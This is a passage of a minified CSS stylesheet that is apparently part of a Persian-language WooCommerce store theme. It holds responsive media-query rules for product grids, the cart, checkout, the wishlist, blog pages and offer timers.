.risk-meta-price-98{width:unset;text-align:right}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 del{text-align:right;width:100%}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 ins{text-align:right;width:100%}.sepid-offer-401-new-ol{width:100%;margin-bottom:25px}.sepid-offer-402{width:100%;padding-right:0}.sepid-offer-401{width:100%}.img-roof-rangi1{width:70%;padding:25px;height:70%}.ps2.product-style.htpp.sepid-111-2313::before{display:none}#woosq-popup .single-product .product .thumbnails{max-height:unset;width:100%}#woosq-popup .single-product .summary.entry-summary{width:100%;text-align:right}.flex-viewport{max-height:870px}.product-list234234-new1{width:50%}}@media only screen and (max-width :990px){.flex-viewport{max-height:830px}.sepid-offer-two-21-dakhel{padding:0}.ps2.product-style.htpp.sepid-offer-two-21{padding:20px;padding-bottom:100px}}@media only screen and (max-width :970px){.flex-viewport{max-height:820px}.tab-img-sepid34234234333{position:relative}}@media only screen and (max-width :950px){.flex-viewport{max-height:800px}}@media only screen and (max-width :930px){.flex-viewport{max-height:780px}}@media only screen and (max-width :920px){.meta-sepid-new-1{width:33.3%;margin-bottom:15px;margin-top:15px}.nav-11{width:100%;padding:0;margin-bottom:25px}.nav-11 .in1{width:70px}.woocommerce-MyAccount-content{width:100%!important}.main-bak .product-list-45645654{width:50%}.flex-viewport{max-height:770px}.sgare-sepid-box h4 span{max-width:100%;width:100%;margin-right:0;box-sizing:border-box;margin-top:20px}.share-2{float:right;width:100%;text-align:center}.link-kootah{float:left;width:100%;margin-top:20px}.first-sepid-product-box #comments{width:100%;margin-bottom:20px}.first-sepid-product-box #review_form_wrapper{padding-left:0;width:100%}.product-list22{width:100%}.product-list{width:50%}.sepid-takmahssol-rangi h3{min-height:51px}}@media only screen and (max-width :900px){.flex-viewport{max-height:750px}}@media only screen and (max-width :880px){.flex-viewport{max-height:730px}}@media only screen and (max-width :860px){.flex-viewport{max-height:710px}.sepid-ht-tab-pane .product-list{width:50%}.sepid-ht-tab-pane .product-list22{width:100%}}@media only screen and (max-width :840px){.flex-viewport{max-height:690px}}@media only screen and (max-width :820px){.flex-viewport{max-height:670px}}@media only screen and (max-width :810px){.flex-viewport{max-height:660px}}@media only screen and (max-width :790px){.flex-viewport{max-height:640px}}@media only screen and (max-width :770px){.flex-viewport{max-height:620px}}@media only screen and (max-width :768px){.sepid-blog-title1{width:100%}.bak-mm-1 .orderby{width:100%}.ddd-mink12{float:left}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background:unset}.nav-11{margin-bottom:0}.mini-cart-3{right:0;margin-right:-83px}.daghighe{float:right;margin-top:15px;margin-right:0}.woocommerce-cart-holder #coupon_code{max-width:100%;width:100%!important;margin-bottom:10px}.woocommerce-cart-holder .coupon button{width:100%!important}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{float:right;width:100%;box-sizing:border-box}.woocommerce .woocommerce-cart-form__cart-item.cart_item .quantity .qty{width:unset;text-align:center;border:0 solid;padding:5px;border-radius:8px;float:left;margin-top:-5px;margin-bottom:-10px}.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{background:unset!important}.woocommerce .woocommerce-ordering{margin:0;width:100%;margin-top:15px}.pcsho33{display:none}.sepid-header-one-box.mobiler-2312312{display:block!important;width:49px;padding-right:15px;height:49px}.sepid-offer-402 a{float:right;width:100%}.product-list-offert .tedad-sepid{display:none}.Property-sepid{float:right;width:100%;margin:10px 0;background:#F2F6FC;margin-bottom:30px;padding:20px;border-radius:15px}.product-list-offert .Property-sepid ul li{width:unset;margin-left:15px;margin-bottom:10px}.product-list-offert .Property-sepid ul{padding:0}.product-list-offert .sepid-box-401-price-timer{float:unset;width:240px;margin:20px 0;margin:auto;margin-top:20px!important}.takhfif-vije-0900{display:none}.sanieaval .offer-991400-jj-ffds{width:100%;text-align:center;box-sizing:border-box}.nav-11{width:100%;padding-left:0}.nav-11 .woocommerce-MyAccount-navigation{float:right;box-sizing:border-box}.in1{float:right;width:70px}.woocommerce-MyAccount-content{float:right!important;width:100%!important;margin-top:25px}.right-two-p-sepid-asli{width:100%;margin-bottom:25px}.right-two-p-sepid-asli .right-two-p-sepid{display:none!important}.left-two-p-sepid{width:100%;padding-left:0}.left-two-p-sepid .timer-mobile{float:right;width:100%;display:block!important;margin-bottom:30px}.left-sepoid-product .tedad-sepid{display:none}.sepid-title-12.new-tit022{float:right;width:100%}.etela-bazsho-1{margin-right:-136px}}@media only screen and (max-width :768px){.woocommerce div.product div.images .flex-control-thumbs li{width:45px;margin-top:5px;margin-bottom:5px}.userj .size-1{width:unset;margin:auto;position:relative}.size-1::before{display:none}.userj{float:right;width:100%;padding:10px 0}.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline{float:right;width:100%}.product-list234234{width:100%}.product-sepid-single{float:right;width:100%;margin:20px 0}.product-sepid-single .woocommerce-breadcrumb{background:#fff;padding:15px;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:20px;line-height:31px}.flex-viewport{max-height:620px}.sabadnumbercolor{position:relative;margin-top:-20px;top:0;margin-right:-10px;float:right}.mini-cart-3{right:0;position:absolute;margin-right:0;width:100%}.sepid-mini-cart-header{position:unset}#sepshadow .sepid-heart-header-box{box-shadow:unset!important}.etela-bazsho-1{right:0;width:100%;position:absolute;margin-right:0;margin-top:5px}.old-sepid-bellf{position:relative;float:right;margin-top:-26.5px;margin-right:6px}.sepid-heart-header-box.ring-1{position:unset}.mini-cart-3{right:unset;position:absolute;margin-right:0;width:300px;left:0;z-index:11}}@media only screen and (max-width :767px){.left-two-p-sepid .yith-wcbr-brands-logo{float:right;background:unset;padding:0;border-radius:15px;max-width:unset;margin-left:0;display:none}.wishlist_table.mobile li{margin-bottom:7px;text-align:center;border-bottom:1px solid #f2f6fc;padding:15px;float:right;width:100%;box-sizing:border-box}.wishlist_table.mobile{list-style:none;margin-left:0;border:1px solid #f2f6fc;padding:25px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box}.wishlist_table.mobile li .item-wrapper .product-thumbnail{display:inline-block;margin-right:10px;margin:auto;float:unset;display:block}.wishlist_table.mobile li .additional-info-wrapper{float:right;width:100%;font-size:15px;font-weight:400;text-align:center}.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart{width:100%;float:right;text-align:center}.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart a{float:unset}.wishlist_table.mobile li .additional-info-wrapper .additional-info{display:none}.wishlist_table.mobile li .additional-info-wrapper .product-remove{text-align:center}.wishlist_table.mobile li .item-details table.item-details-table{text-align:center;width:100%;float:right;font-size:18px;font-weight:400}.wishlist_table.mobile li .item-details table.item-details-table .label{display:none}.wishlist_table.mobile li .item-details table.item-details-table .value{text-align:center!important}.wishlist_table.mobile li .item-details table.item-details-table .value del{float:right;width:100%;text-align:center;font-size:15px;opacity:.8}.wishlist_table.mobile li .item-details table.item-details-table .value ins{font-size:18px;text-decoration:none!important}.wishlist_table.mobile li{position:relative}.wishlist_table.mobile li .additional-info-wrapper .product-remove .remove_from_wishlist{color:#fff;position:absolute;top:0;right:0;margin-top:15px;width:30px;background:#3b4359;height:30px;border-radius:90px;padding-top:6px;box-sizing:border-box}.wishlist_table.mobile li .item-wrapper .item-details{display:inline-block;width:100%;vertical-align:top;text-align:center}.wishlist_table.mobile li:last-child{border:unset!important}}@media only screen and (max-width :750px){.flex-viewport{max-height:600px}}@media only screen and (max-width :730px){.flex-viewport{max-height:580px}}@media only screen and (max-width :710px){.flex-viewport{max-height:560px}}@media only screen and (max-width :690px){.flex-viewport{max-height:540px}}@media only screen and (max-width :670px){.flex-viewport{max-height:520px}}@media only screen and (max-width :640px){.flex-viewport{max-height:510px}}@media only screen and (max-width :620px){.flex-viewport{max-height:500px}.product-list234234-new1{width:100%}}@media only screen and (max-width :590px){.img-p-sepid-2022 img{width:100%;padding:25px;box-sizing:border-box}.sepid-product-tab-1{padding:15px}.sepid-ht-tab-pane .product-list{padding:5px}.flex-viewport{max-height:500px}.woocommerce div.product .woocommerce-tabs ul.tabs li a{box-shadow:unset}.cat-or-mozo-cat{float:left}.sgare-sepid-box h4::before{display:none}.cat-or-mozo .blog-rating{width:100%;margin-top:15px}.sepid-blog-title .english-title{text-align:right}.sgare-sepid-box h4 span{display:none}.bax-401-blog-ekhtesasi-bana{width:100%}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401{display:none}.elktwo img{float:unset;margin:auto}.elk-1{float:right;width:100%;padding-right:0;box-sizing:border-box;padding-top:4px;text-align:center}.elktwo{text-align:center}.product-tak-sepid-2-img{float:unset;margin:auto;margin-bottom:20px;width:50%;height:unset;padding:25px}.right-loo-sepid{width:100%;margin-right:0;padding-right:0}.risk-to-link{display:none}.sepid-price-401 del{width:100%;text-align:center}.sepid-price-401 ins{margin-top:10px;margin-right:0;width:100%;text-align:center}.sepid-offer-402 h3::before{display:none}.sepid-offer-402 h3{text-align:center}.english-title{text-align:center}.pr-offer-401-sepid{padding:20px 15px 15px 15px;box-sizing:border-box}.pr-offer-401-sepid .owl-dots{position:relative;width:100%;margin-right:0;margin-top:20px;text-align:center}.pr-offer-401-sepid .owl-dot{width:20px;height:20px;float:unset;margin-left:5px;margin-right:5px}.pr-offer-401-sepid .owl-dot.active{height:20px;width:40px}.sepid-product-tab-1 .risk-meta-price-98{width:100%}.sepid-product-tab-1 .risk-meta-price-98{min-height:45px}.elk-1 span{float:unset;display:block;width:145px;margin:auto;text-align:right}.roght-img-sepid-product .woocommerce-product-gallery__trigger{left:unset!important;width:50px!important;margin-right:-24px;height:50px!important;top:0!important;text-align:center;background:unset!important;box-shadow:unset;border-radius:0px!important;margin-top:11px}.meta-one-sepi-video{display:none}.woocommerce div.product div.images.woocommerce-product-gallery{position:unset}.roght-img-sepid-product .daroffer-sepid{display:none}.takhfif-mob-a{display:block!important}.takhfif-mob-a .daroffer-sepid{position:relative;text-align:unset;bottom:unset;right:unset;float:right;width:unset;margin-right:0;background:#2962FF;color:#FFF!important;padding:5px 15px;padding-top:10px;margin-top:5px}.takhfif-mob-a .class-star{width:unset;margin-bottom:0;margin-top:8px;font-size:16px;margin-left:8px}.takhfif-mob-a .daroffer-sepid .offer-asli{width:unset;float:right;margin-top:0;padding:0;background:unset;box-shadow:unset!important;margin-right:8px;font-size:16px;color:#fff}.left-two-p-sepid .class-star{display:none}.left-sepoid-product .sepid-title-12 h3{font-size:17px}.sepid-title-12.new-tit022 .tazmin{display:none}.left-sepoid-product .english-title{margin-top:0;font-size:14px;text-align:right}.right-two-p-sepid1{padding:15px}.iran-pak.in-offer-2.nevise .timer-wrapper .time1{width:45px}.takhfif-mob-a .daroffer-sepid i{float:right;margin-right:0}.seconds.time1.mini-1-time::before{margin-right:16px}.takhfif-mob-a{float:right;width:100%;background:unset;margin-top:10px;padding:0;box-sizing:border-box;border-radius:0;border-top:0 solid #E4EAF2}.woocommerce .price-sepid-kharid .quantity .qty{width:60px;padding:15px 5px;margin-left:5px}.woocommerce div.product #price-kharidf form.cart .button{font-family:iranyekan;font-size:17px;padding:18px 15px;float:right;font-size:15px}.meta-catalog-date .tazmin{display:block!important;width:100%;border-radius:10px;padding:10px 20px;text-align:right}.meta-sepid-new-1{width:50%}.meta-catalog-date-box{margin-bottom:8px;width:100%;border-radius:10px}.first-sepid-product-box{padding:15px}.first-sepid-product-box.aksmoba{padding:20px!important}.meta-sepid-new-1{width:100%}.size{width:100%;padding:0 10px;box-sizing:border-box}.mobfaaal{display:block!important}.mobfaaal #videob1{display:block!important;position:relative;width:100%;right:0;margin-right:0;box-sizing:border-box;font-family:iranyekan;font-size:15px;text-align:right;padding-right:15px;color:#3b4359;padding-top:9px}.mobfaaal #videob1 i{float:right;font-size:20px;margin-top:1px;margin-left:8px}#videom1{padding:60px 15px}#videob1:hover{color:#fff}.modal-content{padding:20px}.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%;box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li a{width:100%;box-sizing:border-box;padding:15px;text-align:right}.woocommerce div.product .woocommerce-tabs ul.tabs li a::before{font-family:uicons-regular-rounded!important;float:right;width:unset;font-size:18px;font-weight:400;margin-bottom:0;margin-left:8px}.product-meta-sepid{position:absolute;top:0;right:0;width:50px;margin-top:0;margin-right:0;z-index:1;margin-right:0;margin-top:0}.elk-1 h3{width:100%}.sefaresh-122-401 .woocommerce-Price-amount.amount{width:100%;margin-right:0;box-sizing:border-box;margin-top:10px;text-align:right}.sepid-sefaresh{max-height:790px}.sepid-sefaresh h2 a{width:100%;box-sizing:border-box;margin-top:15px;text-align:center}.product-listtak .right-loo-sepid h3{text-overflow:unset;overflow:unset;white-space:unset}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav button{position:relative;margin-left:5px;margin-right:5px;width:40px;height:40px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav{text-align:center}.img-p-sepid-2022{width:100%}.right-sepid-list-1{width:100%;padding-right:0}.right-sepid-list-1 h3{white-space:unset;text-align:center}.right-sepid-list-1 h3::before{display:none}.right-sepid-list-1 .english-title{overflow:hidden;text-overflow:ellipsis;white-space:unset;text-align:center}.right-loo-sepid h3::before{display:none}.product-listtak .offer-asli88{float:unset;margin:auto}.product-listtak .sepid-p-list-price{height:50px;width:100%;text-align:center;margin-top:15px}.sepid-p-list-price del{float:right;width:100%}.right-loo-sepid{text-align:center}.pro-1-2{padding:20px}.woocommerce-cart-holder .woocommerce-cart-form .woocommerce-cart-form__contents{padding:15px}.main-blog-1 .product-list234234{width:100%}.woocommerce div.product .woocommerce-tabs ul.tabs li a{box-shadow:unset}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 0;padding-right:0}.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{margin-left:20px}}@media only screen and (max-width :570px){.flex-viewport{max-height:440px}}@media only screen and (max-width :550px){.flex-viewport{max-height:420px}}@media only screen and (max-width :520px){.flex-viewport{max-height:390px}}@media only screen and (max-width :500px){.sepid-product-tab-1 .risk-meta-price-98 ins{font-size:15px}.flex-viewport{max-height:370px}.up-sells.upsells.products .product-list-45645654 .sepid-product-tab-1{padding-top:15px}.product-list{padding:7px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1{background:unset!important;color:#fff!important;padding:0;box-shadow:unset!important}.sepid-product-tab-1 h3{text-align:center}.sepid-product-tab-1 .list-meta{text-align:center}.main-bak .product-list-45645654 .sepid-product-tab-1{border:0 solid;padding-top:50px;padding-bottom:26px;padding-right:10px;padding-left:10px}.tab-img-sepid .daroffer-sepid{margin-right:-10px;margin-top:-10px;width:40px;font-size:14px}.sanieaval .offer-991400-jj-ffds{display:none}.sanieaval{float:right;width:100%;font-weight:400;font-size:15px;position:absolute;top:0;margin-top:-31px;box-sizing:border-box;padding:0;box-sizing:border-box;display:none}.meta-buttom-sepid{display:none}.main-bak .product-list-45645654 .sepid-product-tab-1{padding-top:10px;padding-bottom:10px;text-align:center}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{width:10px;height:10px}.tab-img-sepid .color-sepid-offer{width:15px}.sepid-product-tab-1 h3{min-height:75px;max-height:75px;font-size:14px}.sepid-product-tab-1 h3::before{display:none}.sepid-product-tab-3{float:right;width:100%;padding:7px 7px;box-sizing:border-box}.bak-mm{padding:0 7px;margin-bottom:15px}.main-side{width:100%;margin-top:25px;padding:0 7px;box-sizing:border-box}.tab-img-sepid .daroffer-sepid{display:none}.daroffer-sepid-mobile{display:block!important;position:absolute;background:#f2f6fc;padding:5px 10px;border-radius:8px;font-weight:400;font-size:15px;color:#3b4359;padding-top:7px}.sepid-product-tab-3 .sepid-product-tab-1{text-align:center}.sepid-product-tab-3 .sepid-product-tab-1{padding:15px}.first-sepid-product-box.rel-sepid .owl-nav button{position:relative;top:unset;width:40px;height:40px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px;margin-right:5px;margin-left:5px}.first-sepid-product-box.rel-sepid .owl-nav{text-align:center;margin-top:20px;margin-bottom:15px}.first-sepid-product-box.rel-sepid .daroffer-sepid-mobile{margin-right:-15px;margin-top:-15px}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{width:15px;height:15px}.share-2 a{margin-bottom:10px}.sgare-sepid-box{padding:15px}.sgare-sepid-box .link-kootah input{float:left;width:unset;min-width:100%;text-align:left;margin-top:0;padding:11px;border:0 solid;font-weight:400;color:#676b75;font-size:14px;margin-left:10px;box-sizing:border-box;margin-left:0;width:100%;border:1px solid #f2f6fc;background:#f2f6fc;margin-top:15px}.sgare-sepid-box .link-kootah{float:left;width:100%;margin-top:20px;text-align:center;border-top:1px solid #f2f6fc;padding-top:20px}.sgare-sepid-box .link-kootah button{float:unset;margin:auto}#billing_first_name_field{width:100%;box-sizing:border-box}#billing_last_name_field{width:100%;box-sizing:border-box}.checkout.woocommerce-checkout #order_review .shop_table.woocommerce-checkout-review-order-table{border:0 solid;background:#fff;padding:0;margin-bottom:10px;border-radius:10px;box-sizing:border-box;display:block;box-sizing:border-box;overflow-x:scroll}.checkout_coupon.woocommerce-form-coupon .form-row.form-row-first{width:100%;box-sizing:border-box}.checkout_coupon.woocommerce-form-coupon .form-row.form-row-last{width:100%;box-sizing:border-box}.woocommerce form.checkout_coupon .button{font-family:iranyekan;width:100%}.main-blog-1.rr-blog-1 .product-list234234{width:100%;box-sizing:border-box}.cat-or-mozo-cat{float:left;width:100%;margin-top:15px}.cat-or-mozo .mozooo{float:left;margin-left:0}.didgah-onw-22 .comment-meta.commentmetadata a{float:right;width:100%;box-sizing:border-box;margin-top:10px;margin-bottom:0}.cat-or-mozo .mozooo{float:right;width:100%;text-align:center;margin-top:10px;box-sizing:border-box}.sepid-blog-title h1{text-align:center;font-size:17px}.sepid-blog-title .english-title{text-align:center;margin-top:10px}.daghighe{width:100%;box-sizing:border-box}.cat-or-mozo .rel-comment-tedad i{width:100%;text-align:center}.cat-or-mozo .rel-comment-tedad{border:0 solid;width:100%;margin:0;text-align:center;box-sizing:border-box;padding-left:0;height:unset}.cat-or-mozo-cat{text-align:center}.cat-or-mozo .blog-rating{text-align:center}.right-blog-sepid-main-box{padding:30px 15px}.sepid-blog-title h1::before{display:none}}@media only screen and (max-width :480px){.flex-viewport{max-height:350px}.woocommerce table.shop_table.wishlist_table{margin-bottom:0;border:1px solid #e8eff9;padding:0 15px;position:relative;display:block;overflow:scroll}}@media only screen and (max-width :460px){.flex-viewport{max-height:330px}}@media only screen and (max-width :440px){.flex-viewport{max-height:310px}}@media only screen and (max-width :420px){.flex-viewport{max-height:290px}}@media only screen and (max-width :400px){.flex-viewport{max-height:270px}}@media only screen and (max-width :380px){.flex-viewport{max-height:250px}}@media only screen and (max-width :360px){.flex-viewport{max-height:230px}.sepid-ht-tab-pane .product-list{width:100%}}@media only screen and (max-width :360px){.main-bak .product-list-45645654{width:100%}.sefaresh-122-402{position:relative}.sefaresh34 .nikik1{position:absolute;left:0;margin-left:0;margin-top:0;top:0;background:#e6ecf4;color:#3b4359!important;font-size:15px;font-weight:400;padding:3px 10px;width:100%;right:0;text-align:center;box-sizing:border-box;border-radius:13px 13px 0 0}.sepid-sefaresh{max-height:890px}.nikik .ddd-mink12{margin-top:10px;text-align:center;box-sizing:border-box;width:100%}.product-list{width:100%;padding:7px}.up-sells.upsells.products .product-list-45645654{float:right;width:100%}.product-list-offert .sepid-box-401-price-timer{float:unset;width:200px;margin:auto;margin-top:20px!important}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98{width:70%;text-align:right}.product-list-offert .sepid-box-401-price-timer .timer-wrapper{width:unset!important;margin-right:5px;margin-left:5px}.product-list-offert .sepid-box-401-price-timer .timer-wrapper .time1{width:40px;margin:auto;float:unset}}@media only screen and (max-width :340px){.flex-viewport{max-height:210px}}@media only screen and (max-width :320px){.flex-viewport{max-height:190px}}